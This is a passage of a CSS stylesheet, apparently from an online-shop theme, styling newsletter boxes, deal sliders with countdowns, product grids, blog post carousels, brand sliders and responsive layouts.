  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.block-subscribe-home {
  padding: 15px;
  margin-bottom: 25px;
  border: 5px solid #e5e5e5;
}
.block-subscribe-home .newsletter-title {
  color: #222;
  font-size: 200%;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-subscribe-home .description-newsletter {
  margin-bottom: 20px;
}
.block-subscribe-home .form.subscribe {
  position: relative;
}
.block-subscribe-home .form.subscribe .input-box #newsletter {
  height: 40px;
  color: #999;
  border-color: #e5e5e5;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #4a5678;
  width: 100%;
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
}
.slider-deal-type2 {
  border: 1px solid #eee;
  padding: 20px 70px;
  position: relative;
  background-color: #fff;
}
.slider-deal-type2:before {
  content: '';
  width: 111px;
  height: 111px;
  background: url(../images/deal-label.png) no-repeat top left;
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 3;
}
.slider-deal-type2 .products-grid .item .item-inner {
  border: none;
  margin: 0;
}
.slider-deal-type2 .products-grid .item .item-inner:hover {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info {
  float: right;
  width: 50%;
  padding: 15px 0 0 15px !important;
  text-align: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  display: inline-block;
  padding: 0 0 0 60px;
  color: #fff;
  background-image: url(../images/clock-deal.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time {
  line-height: 1;
  display: table-cell;
  vertical-align: top;
  text-align: center;
  padding: 8px;
  border-left: 1px solid #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time .num-time {
  margin-bottom: 5px;
  font-weight: bold;
  font-size: 116.67%;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .product-name {
  font-size: 150%;
  margin-bottom: 7px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-description {
  margin-bottom: 25px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  margin-bottom: 30px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box {
  height: auto;
  margin-bottom: 10px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box .special-price .price {
  font-size: 216.67%;
  font-weight: bold;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary {
  float: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover {
  color: #fff !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image {
  margin: 0 !important;
  float: left;
  width: 50%;
  padding-right: 15px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image .sm_quickview_handler {
  display: none !important;
}
.slider-deal-type2 .owl-controls .owl-nav {
  display: none;
}
.slider-deal-type2 .owl-controls .owl-nav div {
  background: #fff;
  width: 30px;
  height: 44px;
  border: 1px solid #eee;
  position: absolute;
  top: 50%;
  color: #444;
  margin-top: -21px;
  margin-left: 0;
  margin-right: 0;
}
.slider-deal-type2 .owl-controls .owl-nav div:before {
  line-height: 42px;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-next {
  right: -71px;
  left: auto;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-prev {
  left: -71px;
  right: auto;
}
.slider-deal-type2:hover .owl-controls .owl-nav {
  display: block;
}
.latest-post-type2 .item-post .post-content {
  border: 1px solid #ddd;
  padding: 18px;
  margin-bottom: 1px;
  background-color: #fff;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle {
  font-size: 116.67%;
  font-weight: bold;
  padding-top: 15px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a {
  color: #333;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment {
  font-size: 108.33%;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment .comment:before {
  content: '\f0e6';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postContent {
  border-top: 1px solid #ddd;
  clear: both;
  font-size: 108.33%;
  margin-bottom: 20px;
  margin-top: 10px;
  padding-top: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore {
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #222;
  display: inline-table;
  font-weight: bold;
  padding: 5px 15px;
  text-transform: uppercase;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  color: #fff;
}
.latest-post-type2 .owl-controls .owl-nav {
  position: absolute;
  top: -63px;
  right: -3px;
}
.latest-post-type2 .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
}
.latest-post-type2 .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.latest-post-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .item a {
  border: 1px solid #ddd;
  display: inline-block;
  width: 100%;
}
.slider-brands .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  margin-left: 0;
  margin-right: 0;
}
.slider-brands .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.slider-brands .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .owl-controls .owl-nav div.owl-next {
  right: 0;
}
.slider-brands .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
.clientsay-group {
  text-align: center;
  padding: 100px 0 90px;
}
.clientsay-group .client-group {
  margin-bottom: 20px;
  display: block;
}
.clientsay-group .client-group li {
  display: inline-block;
  margin: 0 5px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.clientsay-group .client-group li a:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.65;
}
.clientsay-group .client-group li a.active:before {
  opacity: 0;
}
.clientsay-group .client-group li img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.clientsay-group .tab-content .des-clientsay {
  max-width: 585px;
  margin: 0 auto;
}
.clientsay-group .tab-content .des-clientsay .qte-clients {
  font-size: 133.33%;
  position: relative;
  margin-bottom: 40px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before,
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  position: absolute;
  content: '';
  display: inline-block;
  width: 26px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -22px -329px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before {
  top: -5px;
  left: -22px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  bottom: -5px;
  right: -22px;
}
.clientsay-group .tab-content .des-clientsay .client-info h4 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 150%;
  margin-bottom: 10px;
}
.clientsay-group .tab-content .des-clientsay .client-info p {
  font-size: 116.67%;
  text-transform: uppercase;
  color: #8c8c8c;
}
.thumbs-product {
  display: table;
  padding: 16px 20px 20px;
  width: 100%;
  text-align: center;
}
.thumbs-product .item-img {
  display: inline-block;
  border: 1px solid #ddd;
  width: 80px;
  margin: 0 5px 10px;
  cursor: pointer;
}
.static-image-131 {
  margin-bottom: 30px;
}
.static-image-131 .static-image a.image-top {
  margin-bottom: 10px;
}
.static-image-131 .static-image:first-child a {
  margin-right: -20px;
}
.static-image-131 .static-image:last-child a {
  margin-left: -20px;
}
.collections-id13 {
  border: 1px solid #dcdde1;
  display: inline-block;
  width: 100%;
  background-color: #fff;
}
.collections-id13 .collect {
  float: left;
  width: 16.666667%;
  border-right: 1px solid #dcdde1;
}
.collections-id13 .collect:last-child {
  border: none;
}
.collections-id13 .collect a {
  color: #444;
  background-repeat: no-repeat;
  background-position: center center;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
  opacity: 0.5;
  position: relative;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:before {
  content: '';
  display: inline-block;
  position: absolute;
  left: -1px;
  right: -1px;
  bottom: -1px;
  height: 3px;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:hover {
  background-color: #fff;
  opacity: 1;
}
.collections-id13 .collect a:hover:before {
  opacity: 1;
}
.collections-id13 .collect.collect1 a {
  background-image: url(../images/collect1-black.png);
}
.collections-id13 .collect.collect2 a {
  background-image: url(../images/collect2-black.png);
}
.collections-id13 .collect.collect3 a {
  background-image: url(../images/collect3-black.png);
}
.collections-id13 .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4-black.png);
}
.collections-id13 .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5-black.png);
}
.collections-id13 .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections-id13 .collect.collect6 a {
  background-image: url(../images/collect6-black.png);
}
.list-brands {
  border: 1px solid #dcdde1;
  background-color: #fff;
  padding: 20px;
  text-align: center;
}
.newsletter-container {
  max-width: 810px;
  margin: 0 auto;
  padding: 0 110px;
  background: url(../images/icon-newsletter.png) no-repeat left center;
}
.newsletter-container .newsletter-content {
  text-align: center;
}
.newsletter-container .newsletter-content p {
  font-size: 116.67%;
  color: #444;
}
.newsletter-container .newsletter-content .subscribe-home {
  padding: 0 10px;
}
.newsletter-container .newsletter-content .subscribe-home .input-box,
.newsletter-container .newsletter-content .subscribe-home .action-button {
  display: table-cell;
  vertical-align: top;
}
.newsletter-container .newsletter-content .subscribe-home .input-box {
  width: 100%;
  padding: 0 5px 0 0;
}
.newsletter-container .newsletter-content .subscribe-home .input-box #newsletter {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.newsletter-container .newsletter-content .subscribe-home .action-button button {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.quick-links {
  text-align: center;
  padding: 10px 0;
}
.quick-links ul li {
  display: inline-block;
  vertical-align: top;
  font-size: 108.33%;
}
.quick-links ul li:after {
  content: ',';
  margin-right: 5px;
}
.quick-links ul li:last-child:after {
  display: none;
}
.quick-links ul li.title-ql {
  font-weight: 600;
  color: #222;
  margin-right: 5px;
}
.quick-links ul li.title-ql:after {
  display: none;
}
.services-top ul {
  display: table;
  width: 100%;
}
.services-top ul li {
  float: left;
  width: 33.33%;
  text-transform: uppercase;
  text-align: center;
  position: relative;
}
.services-top ul li:before {
  background-color: #ccc;
  content: '';
  display: inline-block;
  width: 1px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -10px;
}
.services-top ul li:last-child:before {
  display: none;
}
.services-top ul li a {
  display: inline-block;
  padding: 20px 0;
}
.static-banner-id15 .static-content-left {
  margin-right: -10px;
}
.static-banner-id15 .static-content-left .static-banner:first-child {
  margin-bottom: 10px;
}
.static-banner-id15 .static-content-center {
  margin-left: -10px;
  margin-right: -5px;
}
.static-banner-id15 .static-content-right {
  margin-left: -15px;
}
.static-banner-id15 a:hover img {
  opacity: 0.9;
}
.top-categories-index .title-categories {
  background-color: #000;
  padding: 80px 0 190px;
}
.top-categories-index .title-categories .title-home h2 {
  color: #fff;
}
.top-categories-index .title-categories .short-des {
  color: #999;
}
.top-categories-index .image-cate {
  overflow: hidden;
}
.top-categories-index .image-cate img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.top-categories-index .image-cate a:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
.top-categories-index .categories-content {
  margin-top: -185px;
  text-align: center;
  padding-bottom: 90px;
  border-bottom: 1px dashed #d9d9d9;
  margin-bottom: 90px;
}
.top-categories-index .categories-content .info-cat h3 {
  font-size: 150%;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 20px;
}
.top-categories-index .categories-content .info-cat h3 a {
  color: #111;
}
.list-brand-home ul li {
  float: left;
  width: 20%;
  text-align: center;
}
.list-brand-home ul li a img {
  display: inline-block;
  width: auto;
  max-width: 100%;
  opacity: 0.3;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.list-brand-home ul li a:hover img {
  opacity: 1;
}
@media (min-width: 1200px) {
  .slider-brands .owl-controls .owl-nav div.owl-prev {
    left: -30px;
  }
  .slider-brands .owl-controls .owl-nav div.owl-next {
    right: -30px;
  }
}
@media (max-width: 767px) {
  .sm-listing-tabs .ltabs-tabs-container {
    right: 53px !important;
    top: -53px !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li {
    border: none;
  }
  .sm-listing-tabs .ltabs-tabs-container:before {
    display: none !important;
  }
}
@media (max-width: 480px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    display: none !important;
  }
  .slider-deal-type2 {
    padding: 20px 15px 30px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -16px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -16px !important;
  }
}
.home-page-6 .title-home-page {
  font-size: 150%;
  border-bottom: 2px solid #d0052b;
  margin-bottom: 12px;
  padding: 0;
}
.home-page-6 .title-home-page:before {
  display: none;
}
.home-page-6 .title-home-page-2 {
  font-size: 150%;
  border: none;
  margin-bottom: 12px;
  padding: 0;
  color: #d0052b;
}
.home-page-6 .title-home-page-2:before {
  display: none;
}
.home-page-6 .collection-sidebar {
  margin-bottom: 30px;
  margin-top: -8px;
}
.home-page-6 .collection-sidebar .collection-content .collection-list {
  display: table;
  width: 100%;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li {
  background: #fafafa;
  border: 1px solid #eee;
  margin-bottom: 3px;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li a {
  display: block;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li .icon-collection {
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  min-width: 69px;
  text-align: center;
  opacity: 0.7;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li .name-collection {
  display: table-cell;
  vertical-align: middle;
  height: 50px;
  font-size: 116.67%;
  color: #444;
  text-transform: uppercase;
  font-weight: bold;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover {
  background: #fff;
}
.home-page-6 .collection-sidebar .collection-content .collection-list li:hover .icon-collection {
  opacity: 1;
}
.home-page-6 .slideshow-index {
  margin-bottom: 35px;
}
.home-page-6 .slider-deal-type2 {
  padding: 10px 70px 0;
  margin-bottom: 40px;
}
.home-page-6 .slider-deal-type2 .owl-controls .owl-nav div:before {
  font-size: 21px;
  line-height: 42px;
}
.home-page-6 .banner-v61 {
  display: table;
  margin-bottom: 50px;
  width: 100%;
}
.home-page-6 .banner-v61 .left-banner {
  float: left;
  margin-right: 10px;
}
.home-page-6 .banner-v61 .right-banner {
  float: right;
}
.home-page-6 .banner-v61 .right-banner a:first-child {
  margin-bottom: 10px;
}
.home-page-6 .sm-listing-tabs .products-grid .item .item-inner {
  margin-bottom: 0;
}
.home-page-6 .sm-listing-tabs .ltabs-items-container {
  border: 1px solid #eee;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
  display: none;
  position: absolute;
  right: 100px;
  top: -46px;
  z-index: 10;
}
.home-page-6 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab {
  cursor: pointer;
  float: left;
  margin-left: 30px;
  height: 47px;
  line-height: 47px;
  border-top: none !important;
  padding-bottom: 8px;
  text-transform: uppercase;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav {
  position: absolute;
  top: 40%;
  width: 100%;
  z-index: 1;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-next {
  border-left: none;
  float: right;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-prev {
  border-right: none;
  float: left;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .sm-listing-tabs .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-page-6 .listingtab-custom {
  position: relative;
}
.home-page-6 .listingtab-custom.tab-custom-1 {
  margin-bottom: 40px;
}
.home-page-6 .listingtab-custom.tab-custom-2 {
  margin-bottom: 40px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner .box-info {
  padding: 5px 20px 16px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner .box-info .price-box {
  margin-bottom: 9px;
}
.home-page-6 .listingtab-custom .products-grid .item-inner:hover {
  z-index: 20;
  position: relative;
}
.home-page-6 .listingtab-custom .ltabs-loading-first,
.home-page-6 .listingtab-custom .ltabs-loading {
  min-height: 431px;
}
.home-page-6 .listingtab-custom .custom-image {
  float: left;
}
.home-page-6 .tab-custom-3 {
  margin-bottom: 40px;
}
.home-page-6 .full-wrapper-sv {
  background-color: #f3f4f8;
  padding: 60px 0;
  margin-bottom: 40px;
}
.home-page-6 .full-wrapper-sv .services-home {
  clear: both;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy {
  border: 1px solid #eee;
  background-color: #fff;
  clear: both;
  display: inline-block;
  font-size: 116.6%;
  text-transform: uppercase;
  width: 100%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner {
  display: table;
  width: 100%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
  border-right: 1px solid #eee;
  float: left;
  line-height: 19px;
  padding: 0 35px;
  width: 25%;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy:last-child {
  border-right: none;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a {
  display: table;
  width: 100%;
  padding: 30px 0;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a em {
  width: 50px;
  text-align: center;
  display: table-cell;
  vertical-align: middle;
  font-size: 40px;
}
.home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a span {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  padding-left: 35px;
}
.home-page-6 .latest-post-wrapper {
  margin-bottom: 40px;
}
.home-page-6 .latest-post-wrapper .slider-post-container {
  border: 1px solid #eee;
  padding: 30px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content {
  border: none;
  padding: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .postContent {
  border-top: 1px solid #eee;
}
.home-page-6 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore {
  border: 1px solid #eee;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav {
  position: absolute;
  top: -73px;
  right: -31px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-next {
  border-left: none;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-prev {
  border-right: none;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  color: #fff;
}
.home-page-6 .product-featured {
  margin-bottom: 40px;
}
.home-page-6 .product-featured .block-content-products {
  border: 1px solid #eee;
  display: table;
  width: 100%;
}
.home-page-6 .product-featured .block-content-products > div {
  padding: 0;
}
.home-page-6 .product-featured .products-grid .item {
  float: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner {
  padding: 10px;
  margin: 0;
}
.home-page-6 .product-featured .products-grid .item .item-inner .sm_quickview_handler {
  display: none !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner:after {
  content: '';
  display: block;
  width: 100%;
  clear: both;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-image {
  float: left;
  width: 140px;
  border: none;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info {
  margin-left: 150px;
  padding-left: 0;
  padding-bottom: 15px;
  padding-right: 10px;
  text-align: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
  padding-top: 10px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action form {
  float: left;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:hover {
  color: #fff !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocart:hover:before {
  background-position: -67px -272px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.home-page-6 .brand-wrapper {
  margin-bottom: 55px;
}
.home-page-6 .full-categories {
  background: none;
}
.home-page-6 .full-categories .hot-categories-home {
  padding: 0;
}
.home-page-6 .full-categories .title-home-page {
  text-align: center;
  border-bottom: 1px solid #eee;
  padding: 0;
  margin-bottom: 30px;
}
.home-page-6 .full-categories .title-home-page span {
  display: inline-block;
  padding-bottom: 6px;
  margin-bottom: -1px;
}
.home-page-6 .full-categories .cat-wrap .content-box .cat-title {
  padding: 10px 0 0;
}
.home-page-6 .full-categories .cat-wrap .content-box .child-cat {
  padding: 0 0 10px;
}
.home-page-6 .brand-wrapper {
  margin-bottom: 30px;
}
.home-page-6 .brand-wrapper .slider-content {
  border: 1px solid #eee;
  padding: 19px 24px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav {
  position: absolute;
  top: -62px;
  right: -25px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #eee;
  color: #666;
  height: 32px;
  width: 24px;
  margin: 0;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-next {
  border-left: none;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-next:before {
  font-size: 20px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-prev {
  border-right: none;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div.owl-prev:before {
  font-size: 20px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:before {
  line-height: 29px;
}
.home-page-6 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover {
  color: #fff;
}
@media (min-width: 1200px) {
  .home-page-6 .listingtab-custom .ltabs-items-container {
    margin-left: 300px;
  }
  .home-page-6 .product-featured .products-grid .item:nth-child(3n+1) {
    clear: both;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
  }
